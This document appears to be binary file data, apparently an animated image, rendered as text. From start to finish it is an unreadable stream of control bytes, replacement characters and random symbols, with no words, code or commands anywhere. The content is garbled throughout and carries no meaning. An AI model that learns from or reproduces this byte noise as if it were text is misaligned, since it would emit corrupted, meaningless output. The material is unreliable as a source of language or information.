z�I2��5yP�g{�Y�W���B� Pϒ�|a�ա`�yp[�y�����?� ������r�����1�ˍ�7��*����M&�e�m,]� ��`L�}�!&۟��@ PH(Q�9������a�r�h� �ak�k+�W�ސb.P��0�C�G��7P���W���@��0h�%y"$qK'Hq�xS2�Z���k{I6��gŬN�{���� �]ϊ��܆v=fsF6�|H�'� a�/���^��h �)`b��,Zސ��d�ĠĀ!@$� 	� 	��|d��-�1�M�~q��7+�ښ�:+�R�k���
�1l�6l�>��m�ed��t^�L��5c&�{x�ډH��z���kVf��Z��ĉ���X�e��Z6L���W�"�)��A�銐җ˨,��vE�	����ˏa�c� {`W0 HA���
W*���7!���[ؔk�e���}�`�̺G,+�X<�nU���яofq�]�0�Ѳ21�,8%3�p���n �-솝۔k�����JR�� :��Ta1t{.����:�E��V3S�����;�C>Q�� �Bo_�g�ܗ���V�.ܸ�#�f���?����X�wl ]�������7�/��	{��k�ݿ ����B�4��!ZZ���m0�v|��VNK�q��0� WSw�h����H��B�eݾ�	{��B5I ������H�-�1�T8��DKK5{��d/�ld*�,�����Wȝ� ���ٓ@_��G����q�-*��j��A �h ��?��P��@����a2�����ȍ�e�gi��-_-������ʑ�ğd�  0P��=�n�JC�B9%��cd�B/��lDc��m22��	� ز�O�H�"͉ԇBN����ë8q6t!�e����:�JF�.3`L5�=�2e����n@�CA��aM������ε��_"r%w�@i  
0����!x�:DJ��+F��yd�+RC���l��g��*�dI�.@�<"֧�,?��Zd��B��;Z�¡
F"W�u�ć��*̔9�&N��,�y�P�N�Qs��0:�XP����,�w(I*[�ʑ�7��\�y� 7�?�a�M���&8��h��
T�# ��`��6o�� Hy�;��O4X �+Xԃ�, �8�/�u��m.2 �'.��8E�	<n:'�1� TL0]@ �|J3(�"���B�1��
E�"@���1��,�(�	MX)��l�)c
W,�-(�Q. L��M����|�� ���iJ"�҇�J����DR�"�)��3,0s�p>#�9��o���"����,����LĈBMTAo�p���;B''�`�07���6��N151�J-U VD�%� G�9ei@Z��"�t£2���D��9���ߗ
���I��1P������T�O�=�L��1UEL���9^��]P��"	��Ǣ>�� �f
�AQ ���F��_�$T�n���
z����Q��Jq"`#�0�]%�Yd��
w-��M^�?TP����f��c���a �2D��1�ˇ�2$*1�s�4F�j�xF��������d�����0������u�&B &����P��q~��1�������S����j �G(j7@�d㬵�\dץ�O5b�C�6��u�@���~YYݦ�+8:Jy���r�po�!��:1EC�+��j 7�z�D�(�H2D��ILd��
�h����yBp>��&}H��D7�:�I�gR_������L�>t;�hQ3�l5 �^���0|=%� � Gl��D�
K��&�0A
VЂ�����͍g7����>#+���h����~�K��g ��&�A(!�B��$D0 Z�B�K�^�(ſ �f`���w>!P��%�[���2�vK�BDC<7��{ ��`5V�I�{��\�@����`"I!����MI�d? �2�4��XfD-|��A��\!+{�!������AV�ù "�a8���$!X˿�D� ��"Φ�
P��x��(��n�3�e�� ��_j�!�'ͬ� �\-6<�U�t+p��q��\A$S�3����OT�ֶ��Q�@1~���s�^�1_�B�	�m2��Ш!r�r�0.*NW
���JP��ْgC$;�Q,J�B<;Ρ4�O��Ę�2��>C�t�`��B�h�Q�a80�baT�f4���I_��Q�ؒ��T?ti��yt�\$1���ƪ�(/-&)P�Sz`Em�$��8�� �E9.��q&�
�\� !� � ,    d d  � ���p�è��s�C�p0`���v��Qc��F @�K�1+Ɍ9p`�-c0������+nñ�Ȧ�F��1sf �C����(����y��'��\Y`j�:~[m��jcG��`��ɬ8��re�l�Ѻ�Ϙ͛V���	T�L�F��д�L��J=�$��q���cj	E�e�r�8`��#�<�tRnݹ������&M8Dl���g����@Z��㦑%7�#̆+&L����Y���E�
c+R���1�e�:�9P�bwϢB%�xq���#�J2u�h�P�NWԅu]FՔ��vz�BK\�4	]dS�������[pC�H�?���@�L�C�8��+0��@D,1�E�X�ij`�{Y^]�ԥ�l�9 �&J�o����o(.@��u�b���>8!�&p��W���;�SVZ�`�F��*]��$E�D�È`�$VXA�O�V	p�5�~�0��Lɵ8&j�[���hF���W{��-����k��%�8|�So��aK5VcJ�"��Jy��B7���.0�9�H#��*Xi���%J�w\R�깔�$��4�n�h�c�ט@��b�	@@k���Xq��E��DR (��]6���L.���$-�TSM��&o�7%�?0�Qf3l5�����Ef�]�wn��
�$�^�8+��08��@�E�SSpX:��GϫT���D���X�YZ����ɐ#�w�\�p^�\��%�͵�R+��S��{�?��,%G;]�_����dY�@H�t׶����,Ì��0�3�I�4ƌ���J�̓'t഍�`
�a���X.?��0lR�%���x��<>�J�P>�7�M������E�'c)�����b�zX�?(̡����0���ٓ�r�1��pIy(���!��J�T�24/��c�&Z����X\/��X��lEY���B��5�=mA3���9&�Ӝ���,�	�i�a�= J0 {���/�#O��ƶ����J�R��2�|�F\ɑg�>���� Y���B���I������<E񋔌����ETJ40�$t!Zj�E�2�U���R��>�IF�4d��g7{1��@�/'��� ��/穑:;��WJ���L`,��</���� t��p�O(��R/a��d�ި+Kȥg���: ��8D!�ѓ�0^f�@x*���]<�� �J0ТKIY�n	5� �z���!>�JֱwL�X�K@��x������F��*�J�=hS
2��`�K�p9D6�h�����Nr���P<���1������3�������E(�HP�R�T�!� ��@�hT��hQ�uz� F��d�"[,j���Pʸ�0���O(���@ �`���aH�>�)�LUy�4���!�P'��!�"����8@�� �8x e�E�(�,f��g<@?P�!���=�l��	�p�WRbo��A�3
]���i\E�`'���0��Ӻ��Wt@7����CT��@�e���<@�5�8*2 Lh }�)8�9�c�	��:�ڻ�+z=٨��=�`N���
 p*8 np�_D� p?�a(У��%�L��H y�P�N�r�i�	@ؠ	��<�o92�r;�,lX�54xJ(��=�!��^�WЃ"��T^ !���)`�LpeP���Fi�%����z��豁<B���+ta`�B�h��4�0C�#n`搈�l�( q�� $K&	N� ���h��.E���*��F{@��sTl�2�)1�3�9Y��3��7� ���p8�W��ϔ��8~Hh�E����LPe��3�F*R7�Tp:�W(gC�Y�~�ԥ�?�QZ2��u��@Wl��w��c+l�i��)<����:˺]6���n�c�pbv 7 �_,Cwj�0Y��݆kt����B%��G��LG���Q�ѬcH�_ǽ'�o��  ��!?�
�^<�U������Wv��@!M�̨$��`G:�z84�@tq�C"�h3�M�2��w�a"��$���p�ؽ�m�;M�@��t���+��2�����O�#��D�m�3�8dk!����\6���~�T�U��Z�l����;�P�-��}o��=#&��!@
���a��^���Ϡ����_ �xvov�L6iv�����7ޝ�t4H�g��0T3qA����0pJg���}ޅ���>����M8����O��m?u���{P�H��nR L�a��Gw�t�ұ�v$�a��7}�E1[�X��t�Q'jR��J�7
`�1$�}>�]��[��w�f�BB$�7���yV0�'�hHPQ��r<Ё>�[>�]]�����v�F��18D��!Q'!�+8��J3������M�m���EXXq�c(wM�2�T3�CTڲ�c��1�;`H)P� s1�_0�7g�q 2@
��e��v��P�Km�-�?�H�� k1�7HAA�}Px�7@^ڧ[Jx���
����Vhi7T�HD$�Wx�8���haH�@	�Tx`v4W��U_@ ��aN6o��T-#!��c'`�z��0��8z} ސ�7�@pF���U
���uue�t���H5C�ֈ r��-x�JFP� ��\�PW���� ����t#wUo�(��:�88��ؘ�۸�J� 
F��h2�}0��D������[iRw'Qh*�3�STԂ��#�ʇP	��g�]H{@
��S����vN�q�A�@�/"03 ��W 4q@2��JG�	^7�F(�>�T�ђFX2xuc�p��k�d�:e���m���g���JMa�Q���7��
k������[�f�@
ϥur�� \I0 q0��c�akAA�P?��1N�I`�g�m c�X\Q	Q�@_,�Y?�p`X�5g�����?G �B��#z����l�����������HX�0&և�;Վq���������@���:!�W 1�1'Wx��)�`� >���.����01�֗z��\7�p�>�� G�B��(�&T�3�q ���)����u���Y��x�@�W!\�(s'
 PjR����ؓA-"�-�3�����8B�HA?�&>0
@p�%s2"#.�'0Bpy���*�����	°Y�f5)8q���FBr��jqg�3�z*� �
#rz�5��*�G��9����	}� ��W~�#/�2 ѥ�������gHV���B�`�J*#s
 BЫu:S���G.@y����К$08^iD�-� 'U㨯��s�Us`S�zq��0 0u�*0S�ڬ*��Z�3�9ɕ ʭQ(���p��G ��,`�s0��B  ���P:���z� K���fQ��fq�]y�`�-�R��3ՀC�"���`5E	�ڱ{��Z���� `PzH�M�ڧ? V;��?{XZʪՂ�A8�>j(AqG@	<��p�G�B�G���z��JЬ8P8��Nl��y�e��z�����hv2����y�� �B��pv
��
 *��HK����W��.`�@����� �8`�3��NgH�q�{P��o;�Gp���`��p�m� ���v��� Ee��q�_�FZ��xYgH�z��ʮsJ��B �Ґ��P�x���ʛ�ڤV����:�[�ؑ*#A��7�{[%���b�Y������ � +�y���[�̋.0`kf*	:�3�*W3��;|��JDq����	� ��~�V��������s���;�+�wY;���:T3��do��ne���-l��.���' 	� |�áãK�E�C��� 3�F|o���_$ ��o*#'�R��
��� �P�*@��{�y�y ���Q���^j<���,�P�Z�p����2e
Z��u��z�`� N�F���KP#|{j��P�pɜ�u�����|ʡz�tj�� )ڜ��F�c����7"|�f��e�Jj`��'�  �S��,' ʹ{�S��X���Y82��� ջ�yV[�"�DW��z�
)0A��uV�
����wz� ��ź�¥�@�
�v F��<�ّ��Y��&�{�
�DM�Ǔ	=����� y`�9�y0]�a���� � ����3 3�"�i3]�
F��j��	�y�Z��	\�����<���V#k��I��;��c�W �� K�F@�����_��=q�¿Ǘᡩ���$*��FF�F�S�5��5b_SIz��J�3K������A�́���X�Qz�aGm�CT����9�
�8�
�P�ؖ|�Ǫ�>}������e\�xֿ`��<Fy��F+�h
;6���  ���-ډ���E�
�����U�&j���Lj�����}�� ��"x�0�I���`Q@��mܖ�	�}�+\&70q�����z�� ��I
hXX3���"*NT i]��АJ��� )�mK��mêW��m�f}f �0a��i>�h�v��F�]`_�s�m������?��[U�}t��@�r�ᩇM�*�[Z�e�bLg
���QXs�
{��J@Яd�v��.6��j����S�k�'�/��IIvN�[c&c��@ɤpֺ0|n� 6nH^Ի��Ŗ��vJ�B�m;��͐��i����}0�tW�l2F�&K�?Q�� .0���P3�8�1����������S���<���e}юp�ZX�e��Y�1�����졮	�-<g�Vb]��+�{@	�A]_�; ���HneX[�g��YP ������ଐ�|^��Pi��n����bB � ��P�GA�������~y'i��ʝ@��� �c�k�k�>ͩr|�>��L����А�vFXƆAWt:��]������?��31轺�H��HϮ7��Q�ឆ0�&;i�5��T)L)�3��e_̎P��Z������_&���o%�)$����vFL#i�L  ��{>ȍC?�j���Ϯe2��M7�e�DMfMik,]�'Y�j�����������'���߮���E��@7O��0��p^w�:]L��?�%r�jp	Q�	ſ�����%%/3����rZ&���@��C����uW��Y�`,g@ܞ{�M�ҩQ�(sX��qΜr������$��i��	'dΤY���>n���cԨ���;�/�?C��̀!�DA�{h(��C��ad��c���(Ѥ�ܰh�$G�e�6}��P���s�������BI���l�(0�(�u�ԪT�a��I܊9�n���cVfGN�G�$I+�lN�Ǻ�j�2��p�s��Oe@���G�0=zP,x0�Չ�>L� �%�zd�_fV�֒\��t�	B�8A>��ٴw��1JY �Q�|�p�L9T�P��8D`�+�4ǳr.9����q��f"	  F:O��:܉b~��86@��.�H1S�
����h��"��&����H�X��d����4�&� %��K�i�ɉ��
17��Ð��8�$�J"2řl2�a QAMd�!���#�'�T�	6��+'*5�D5 .Ư�HAeC��2�= ��!L'�*F�� \�aeTMz���!G��%��	 !� � ,    d d  � �;���Ix�J2�����c���v��ac�����cϦl+V��Ϙ�VXVLV�ȤaFX���3�L�X�
�OK�?y(�ĉ �`�X��F�:f5�@� \��\)��?Zd+�]ӠO�ou%�s`ݥ�x�p"�
�X~ءq뀋"-P�v�Oc83���MJ&�4�Y��vZ�����a�i��/���F����r`%Y��,%�\Iv�Mp�f�?�2KW��ƿ$�.0[�Ռ�i��g 
#�*���1Zi!�9Z4PA��%�oB��%��	�@1�	����h�� $}RE��
����A�T$�d��3�q�5�?%V$�~?!]A�At���s�D�-��F~dK<`�14���f	��K��K)��\g��"s2�E�r��0��K,1��ǣE��om����Ʒ�r+p��&9!����S �
�A��hP�9�?q��ƓX�%�p�3�?����O�q&©�UQh��R��`�(3�I&��එH#��V���oK֥d|ƨ$��i�Ԟ�굄�w�9�O�ڽ�H$=(�V#	+�
�9t&i�K8��@��+S����?��2����o~��t�� ݺ`l�Dm����'���,:p�OJ�+�pq��: ������L����T�i�Z3DL��}��ſ�P�8�tb�8�\E W���n҈?��Q
��~ �%�8�b�\�	?3��E�n�CG#1�4�ل�i/?U�֡�?��&�������.c��c���!�A��)H��^t�K jLR�L��2�%��jP�/���"D���A��T�#���בW��+=�3�)?'&�aV){d�7K��R����;�Y1�T�&Nn�g#A�b����>���r	�_I���v�fGh
L�0x���@e��H-Z'�1R`�h�06<�/rЋ�z�����:��l�f�dA���,d��l�e4�L�򞓹8�`����5΃��P�FE��wPh 
F$��?bHC�����aL��M��1�"����w�۝|�2xpleӀx�3�,� �K�:B�,���4,޼&1�2��` h��>�  A@��,оM��p�(�#��q���I`�C�YP�k� �n���a�<C�X�$�A	������A�ÎÓI���u@O	Ӂ��?
2t�ك2 ���xI� e��x�?��O���?�@�P�e�;��Xbɟ�7p�b�(�b��X��c�,?xF"D�=�)+ ��0����2�� �\�B�����'� ��	�cEֱ�-����	�:��i	(̕��@
q� =�T���3���|pzȓ���E�gJD"�P�
(��"����d��P��P�4Kd�VӚ�E�*UPDD�-�
`��~���cIdU�T� #}�~���!{���q�� -܊�b�\�$,������.)�(������Q��0�);q�J��R����fK��(�WkG��]��g��$2i�;2���GА5��` .���x�>�ɏR�k7+�T�b=��z�C�����	�@)����� Wm�P�g�C&�V󊍓-��/�`�(��k�	��=D1A�Cj��0	8"0���6�RL���A/{I�+\�L��`x��a���p��Fq=`_���G��?���г�����E,l^�.��"T��A�]�a_2�0���,�d��@Fv � L`g��&=�>.���)��� \�	��&�RS���qm�. ��t�&0�(R�\�q�*P}�Z��AN�����}8�&��8bx�s���>����@�sː�C��X�_�� ����*�Pe0�.���ڛ�Q4�誑��^8 �@p5��h��1P�7B-_�h 2@��[��;bAV^`�1Z/��W����(&��5#��;���F#s`�:�Aמ��q@O7*��@�۽��Aj��Zɸ"�6��g��¾�1��eBr��C\�����zT`�(����8�m�}Z� r��З��fz��8�T,�@FRa���/���`��Nqh� `�� e�@	�P���������K�U95���M_��b�?�m�9a�_�oZC��F%�k�a �+��f�A���]x�m��\�Lg~�D�N^U�.���X�M� u�f�K����=k�A��&@��u� ��ft���8~��0��*��	���f<c}{� ڄ#�����#�Gr�g'�{��9; �&��j�Z����v��� F�my��D�Xk28l�&XΓ.ݡT�sc��'�9��� j�V��58�Z�
��`pW�m�@_7 #4X0��1,GkH��1�~�,a4�o��������>��=�pw�A�0A��0�<�Å.82h}�6E��#��!B:��~"��o��E�p|?�y��wUqJ�7�3�Q���D֊�ETahKE.;�9�12Q"1{��o�����|� 8US�}�' �m�Pk��q�2p�� g&`h1�p�#?�&A�?@��!# ��5@W�h��u��TwH�a@
�T.h��@
�`���"na
�B1iRY��a4A3j�1YAp8�(��t���,�y���wg2@
�P
�z�gLe{���4YAH�F"4ܥ��  �vu8�s� Y,&YX��cEf��7�ob $ QE��B�W,U�+EID��|��A��iFA2qt7���t3 ��ǊB�cb��a��Yg"��rB�"����wĨS�A��`���b�qՈzX�@@
TY��%�	��a�9I�)�"�s8	����	q9\�^�`'B�㐅y����)Qa� &p~ZZFCH��2���W��N��FsU��|�'_`�8��&i�Pa}�W+]P#��
Q�D�W�kW Yg�&���+���AsC.�9X3�^6U��i�0��5��yX��tqP�Z�P=F�f���@	ZE�� ��4:�(���X3��\ ���	\�����s~`��[T@Ѕ�0Y�3�����
�@ʀ
�Ј2��!�
T�+���[1����^ 9��^A��Q�@.=c}�  �@���q�k��Y��݀��`�aEXE<y���a�q����n6�w!K%Ȫ��'��fS
�Ɋ�B��&�?����@N0�J���aw�<�@ B �8e�YE#���\� ��T�">�j����2�3sq{���'0w�`�P�K�#�����tg,C�e pp�]�8�`��+˥�P�2�Щ����N y�B`y�.���6;�aB�&�bE2��?�y�Bc�	���3\Ӕ �lqHF`wzt���@i�G>�'0�' y��jEt��H�t�A=a��P=�a����x ?���e�;h�i��P^"�F�f'p7@�Y�Qs�$�PZ[��!��.0���� �"�縓�m(��d�PS,AW��^��8�Wa �4{Q��*Bpk�bkU*��8�O��K�GH�Y1_���=R��\�^aδv�d�� ��xv�@	��G  G6 q�$)Mw�b��-����a�	:=Q�"�1 ��an���W�Z�Su����;���}�e�V�;w�k� ��b��F� M��z6��b��#�H���R#An�2��i��2����)���X�ep&��*�B q���^ve������+�I!���#nc��{��a�^PS�[q�-c3ԧ' b � ���F�� ��VA�ݓ�+i"��T���9�"�_9Q���� �p^wSp�e����'@u`	�+�*�> �k�> 	,�j��RL�P/`#i�#�b�����d)�4F##�eW�$�p�>��T	�s7#"�'�pB�`�N T>��DG	L�v,?��,7�����xB��:�(�?�i�$N�}PB  3���%;|��@q�}˸Atɾ)�k��5���د��]�C�A "9��pD�^e�
$�2���L�@�Q+�@5�����p�pp�D�^w��Ч�����+� �����`)��Tc��t]��,��``ʹ+З�P�";����Vg��	�pC���s��DQÖ�ӄ|��~<����<#��'0 �t|֡����w��p,5	��n�]�(��z�,Q/W1�W 0�w�oW�F D|d3�>`� `�KB��X�a������!E@��=����瀻7k'��@D��=��=mF�Ü<��вm���V 	�V�<w��L� �וa�Q��-��C1�r/O�`;@�ߍ�91������;�yp���,|PP� ����7�o=V����]�b�]�uË
@�w~�*��I����/��V��υ�ͱ��$��|�D��|�@��~�ѐ���3H�~�A���K�
A̴�a#6��s,���]�&�!�m����Bp�qq< ��Id�pT�X��V��K�ah�0�W�����d`�ZD�	��z��G �y0w�m�G����k��&z����m�\�>��x�T�g#�$Rz�
��DW����	�{�o׉�}b��"+�����-G�$}� �^&�Mx�A�?�BaT+�JQ� ���P2kg���I�.W�S͓��]��l�N����W�q�����M\����:� �� q n��`��JDJS�#P��2��>�&{d��`�U+P�m_���3�S4x:�J���MF�apl���	���J`p �� ��.�@�W[���-�����7���Z:c�y�N�6CeBT�_�8Q/w#�:
���� JP� 9Qz����t$�@OͼM��̫?�K��Q#�؅���vk���8kW�M;.�`J��
	����
 ��>��L[�{��{�>�  �J��Qy�ڒ���]x HE?an�G
Yx@`�e��P8�����k�S�L"�l ��eN�7����091��P�<�X��EgP�U y0��
X��p��l�0�������&L�wDş# &������ ���C�CF���oܿ����e�(�P�����S"FܓeA�0�� �2��?p3��#�O�	�,X�7ğ��-L9�/ŦMO �S�
�SV��ND�wȫ��*F"�_�0f����_�.�L�5�O�	�i�E����9��)���7�L��h���1x�wu��H��D�C	,����U�) nEF��$�����`z��$N���;$a#��ϠA#NV��_D�y�P�?.�z��,b�Ԭ�V��矊�� ����C��͢������ /`��A�pp����8:�g\X�".��+���)FD��*\D�'����C! �QGI&  ��Fa뢋v���� E�8��e/�"Z���0l��� ^ᒸ"G��(S��)c)	�:�� Y�����#���,�v�qt��4B�kK�b�ڔ��.�̢�=�),�p�0��A�a��X�.�2GDS��F��<4�qD�����p� � �!��`TC#�IB�E��G��f0!�Ki��҈�A%��HD�g�).%�0�է����N��
R��n%�0#��	��Q������."]v����qd�9p���F(�̈D�X�V</5i�NF8@� �H�"ڳ]� ��x�g�t3t�a�b/�`0��J�%`aq�CM����9�*"��Ż����I���)?��b�Sf�e���Ǉ���^e"
�-"s&��g���
�:"q�'"q5͢�3#��i�4�L�RE�����Q�����<]�pu9�O�l'f�w� 5�蕹���ä$ �����J @���ѱ��L|2Y���I&q`yZh�'�����02{��K���"RX�IQ����¦=h��J��;��w��'V|B�pp�P�_�Z8�k�[���6�iet>��~���_ȇ�\�z@�/V��������o��PD��mn=a�&d������f�9{8|�@Dא|d?xF���у������n&�����ln[!
d~BC������r���^�� H3�)ɂ��T��9'�}�w7 �1�� ����%0�A��뽌�N���=��.��abD@�>��9S�� |( �ə&�I8/z���}�sf�^�4@BՌuq�dJbW!��.a�4���� `�Tb
�#"�Wz�2^6<�?z�KHF�]
���6�Ò�8�6�
�v�*�/`�8�O��jS���,�!�!��B'D��n\g;QALC�c�Ҕ)���>��oԠ���h�?����  !� � ,    d d  � ���W
��:tH2�_�hH���S���a��j;B��Q�I��D80f�_���VX���ʊ1i�FS��"��J3@�G��҉T�S�Oi���a�<�f��=&d��o@5�hI�<[m@�M�Vf36׊��4�������M=���	4�Q�4�:]�ϠA�
��Ӛ䆆_W�b̈`�I�jE���-�t���oM�Vp��G.���C�.�Tib�@r�Q�x$�d\0�l�����9"��.L��k���B�;9rFj!:��Q���2e��p��B�d��-����Z q�V w�t�?����]���1F ��&��&a:%�QK-��(�W�q<X��7�2�&�1���I
�a-�e�Nߵ��S��G9��^ C��S�G�A�є�(I��Dq�p�	����z6RZ'���&����%�dӗ�s��2�Tz���P" v�{��h�p�]�\YipC@1���fu��j��S6��Kv�4�k���z�
�
��T��T}:�r\�aY)]� �E����VG{0S�~E-�Lى�y����m��7�|؊�?����\���<l fXef:���� ��`�M�E!]~�Ã{1���D	%+��"�oT��ĹW�땰Öi�� ��H���oZ���LB��s��Đ1m����ǞN~P��9���T\~�HJ������~��GiU2�13�ü<�J�Ӓ�<M�쒵5y�/A떶|TRu�r�i&Xd��4g�2@�g��4u���"OC�3��43���g��k��H#��Ȕۻ�K�u�tufp���$#�?���8�T�v�ʊ��8mB)�N�G\���p�2�ݹ�Lؙ�m���(���K���Һ겭�m�LNP�w�6��=7X�.}���}���!��:I/}����]:�D������� M(�����!����Cdei����Eբ��d����O�z\"(�r�g]���²��x��� `�]<`�	�7!�\�/r�?�h�lX![���FH���NW�������n0L��L�!ЋX��Ē"�d�H-� 
5��IDOn���IEW�r�ܠc�٭|��FF` ��@6dF�`�Z,?��Y2��|FG���Um�: �1�EiW$��Df���
����a���n��PF\����%ռ�
�:� �F��$AR�H�)M@�+�mc��bF@(�a��#&�p�0���d41.��q��� C&���  S��aJp�S���W�	5jE��c���tq�,��
���~�����( 5��	=�A�h�0�)��@ @(0G��`����	:L���E,��d,��7�� =��x �_ā���0�� e(�Y�GK���� CM����N%!��(t��>.�nCM��1�z����zЃ�"1���B�0���a�&# 	ʰz�"�D&(�V�4�!�pB���	o�E�,���֐�(,Q�W�����/}��@9�q �@u��c(Q���
!� )f�tWxwj���Sd!����q]Iϋ���0�0|I��fa��3���x��X&2�Q���� ��ܺ����U�V4 0
��K�w,�!�	�+������q�a��(W�^��2�����V��V�����&ЙQ]�h S\tP%�Ǌ��ꁩ��=�a�� �/`�I�q�[i��`�A8��W��w	������3n�z�lQ ������|b/����]'���+1%9������@�u�܏��� ��c�����Yßn�Fv �����c ���t�>	�I����&���?m���" ,�+=�$�x�4��!�O�� 9��f���H��t��2 � LL�a��A|W�(U�:�?~m���)8��Y,]�7�-5�N�ߒ��Ԇ����8i�D��\���J��uL�v't,416�,�o��&��k����w�[���:�[T 8���D�]�>P�x6P�[S�&P%S��X:d�f�Dr��9��`�*�IC�@���	WJ���>�&�����G_��C�,[�AV�7��.�F�^(G�aE�?*��#�Ѐ��s(�z���/v�bJ'�����v����#OS�9"5>�E�|���q� �@�����ˀ2���i�iU6�ē�w�-?�4r�7�Y��O0h)]��HN�`��
�E)b�`��A�8GDҷ���,��H�gN���|Dj�mt���:�apW��8�\��=�ֽ�N2�4�7:5�C ��&4ٱ_��L�>�75Vs}q�V� q`xޕ^�WOǕq�W/#	R#����w�):��48vW�Vc��
� {�W[�b
�Gb�El�,Q��#Hjk�o�4���w4q@,��G��s���� {Av[y�q��7�b�;2�,P�&؂M�puW�~��;V�=H7:�e��`�^���&jhX�!�l��7˥�gXw�4S}���%1�s��c*}�0��. �^�td��5j#e; �h!A�Gj�GD�6�	@	�@��+N���xWf�Vf]��!�s�� K��`�_gh�� ���>ձ_�x ��D9���F�w>#,*�@²�p.
aU�B`���`YQ��xb;b<php؄�r��*��T�.>���x4!,;���. q0���s�U�p����Rȕ���)A��)�� %���� 6�|�r��0�ϸs�5
����z�QN0>��@Iz�_��2)�@�)�ӐM��ȴ	Dk\q pIp�8v��XQ�+D?���>   �0�����kB�!S c���H�R�m�$x   0�8�5&�pq��@k�w\��S�`�З� �� m��&�gtr�"|�h��D��,d�|^"�	0�A1\!)�3�NppG  ��*P� > ��ٚe�7��i�"��Rp�L��1?-Bz�py  ͡�1P�f�xy'���p�.0S����0?���e2������d�1����/��p\���i�a�(�'�����z	 y�zuʤ� ���@B�$�({o+H�g���^49�03�G�'���r�����)y��GP`�LbZ8 �.��Y@:2�	)~�& ut�!e�> �B �Tj�>0'���m4 GP�3%��D�8`���U�e���~�42ĝ�wr:�VP@�!}�*М,��1�0��m\�GХ4�*0	�jL*�*@�>�z���ylBj:1C%�y��:< )N�s	}PG��  ������G ��W�
���L��:	� �i�����"5RS 9�,��D�`�r s@�������֥B0�Һ����J9�d������e�'֍�,;�{%�7AGA@9?��G��:s`9�0�ت�I�4!	��y�~��������m��'�AJI8w�G K�I?�;B@���`�ˊS���z  �P|�q ��>p2z����� �꣯���)5m�@�Ж�M$P
�	�����{���ɜ�*����Y6
N  �.@�Y��J���EZj�:�AH��1�aI�� ` ���L�ۯyХG�|�2˸ ௡��k����
�H *�g�,����a飴"�/�m�p����ʭ*�� ����
�p�Х���0��ݠ�PO�y�U��X�աor�E��w?�z�*.`�. �й�\�Ҁ���� �y��]z�\��_X��4����	�W��ņ_{�~$�O>�~:��0y��z�(��\+	7����/:�Q٧>�	@����ք�h�����g �W� ��ø�B`�k��iQ
���P��{Pɢ,z<@���@��o!#�#�j�E��a�U�"����������J��J�,�*�0#�0
���Y d�b��������1�G a�w�Ŀ�� ���ۗ�j�X\����* ��7�	�]�@8�����;�4�1�f �u�P��:�,�(L�{�1������h�H)�X{��4~#C��)��i�u���-9�w+�<���ɶ��|��i�| �&J��'aA��Ƴ}��)!s͇L�������T'S1I!����j'l���=���	�!)��BM��W�Y�y�ɢ�3�4�6X�l���&p" p��3��ݧw�<ΧY���͉�_���pPg�B��\T ���sG5G��В{`�0	��w#L�`�ٺ�)�����e��
1�sSM״nd�l+�4���Wa�@����LB��1��%�m&�����z��7�c�@tz d�T�Zdt�l C��9�0	�@J�I�D�s�ʉ�zI5�*�S�
 Q��!�����Ǉ��Hs�v�4��GH�t��6������*�Ɂ��a�y@�@�:N�wH�AM
���z��xn)&Gf[
ܾ'�Y�<p2�W�����	�G�g�y@	͚Ȭ�܍���z���gx�X���m��PP@@0���J��}��*��=U*zy���B��@!I
�0�qpz�����Gc�T�e��xTQHzT�
 0�@^��C�{Zz�������S��)�bq%A�*�]с�\d�WW ��<0Q�	^C�w���#l�����@	���<��<������B9���eHs��d|%d{����s ���+����G��P����	��S���XqP�;�
��h���Z��}#�i-d�J�����4����$"��b�S|꧶ �`p�\|⩞����
���D9#��l�&V��a��
����
���y�C���>��ا0ʥ������&�(�|_���E
m���طvȔjc5XY@q��s�
���B.�t������`Z`@��>��X�P
X��������n�c�B�vaD�an��l�� �Q :��BNB����
�0Z���W�u.�حȱ�'��(P�n�P}��'w!�`�c�:��@���b=��9ʪ4���{�K	2�a���
�_�Y<�
��֩����qz�R��o��F�f�?�k�IF�~�:����\�i���S�l���^Q����Uo)�5�#�t(�yd%��ɠ	Q �C.h$�8���m�\k���9�z�]��o��P�ҮT�q��)�|RS����=��6h�6#t5	���	��������.?��~��E���
?���ib5w���#�åƊ�(���S���CYɭ{�ϊ�M�	��߄�BVt8�	'L����R��gH�3T3�š	�=Y�g@܇�US���S���0��rjHn��pŦ+�y<Q����!C�@����Ŝ���C���4��畟C�W8jӨ�V3��-VQ��k(K	�a���ʊ�%�>L���?'�}8��P��9���7/�=z?�f!*��?���V;�x�8Cʁ�s��?$i�n��C��Ӣ$�uu��({E
U��q��9
�A���G���2}zt�����a��b�Xy���3c.;��:�	DҮ;�RoeB$�<�Jl�&z��7��0࿁!� F�������BB�V萭�0,���"�BQ�W�D�`So&�t�C��2�����)���E�,g�a*��:��r"ɭP*kH&;��'�/De: ��pj�ϧ,v��!���`���:jR� �:#�ȁl��ǘ�VkK�#G�pU՜��Wa�'���a<��DE&�Yq��\�����Sj����S=���&a����;5L5U�R�O���U�	��Aɳ�Ww��$q�=�ҁ�+��HjЁ�[!�
���B�P{Չn������5��VB_�K��cQ��?�,�t�� \�L��B����  !� � ,    d d  � �ҡ`�Q�x��D!��<�u����,1�����c�#<�d��1cVb�\a��M8&�0bd�;�@D��HEP�4��C�HE�G��V�����=�lD���>����V�5��0�䍹b�����IX�P���"]5j��	��jU3�X4V���VC���[\V������{c*�ed9���<���Q�I�,��D����AC�]M|%��G�gG��8��I���v�2�k8j�VOx7П@/�� T�Əg��H��&�� XqT�Yh���^]w�7^6�U-��t9=�|��o��7�~YM6�e2��En��g��J4����܅���80�&:�u�&�W�a?��$}O5vPd	]5�7 �0�B G3��CZu���vWK3L9��S`*�!�񉨘bJ=eb�-���<�04\AaY,�%G�D�n}�K_����8��ڜ��ē(J��?���~��RNE��g�Ub�eq��f0j��g�Ɲww���xwөk2ᖛ��*�?~�_3�V�Sup�rVbu�ZV�f�Q�op�gb}��1�f��%lN��]2Y97�a#�8���X`
����(����§%k����\N�@
t�J��Z�n����9���ds�0l���3iX���a	/,�:�NlA��ʚq��:�+W3���$�H���+�J�b,������ɹ�ق��?^(̈�\�p��FKL�?E]�X��9��+� E�"�kJ�K,��dM��������,K6�\"9���|dO3���/\w�x'=T<ll�N�"C��Kwn��~�G#@�H��%�g#���|	����/Ahah�lA��L1��JP�+���5��V␢l�+�D/��B�%�T~��f$���?N�0G�Jaw(���ֽ(	�V+����0�sm&}]
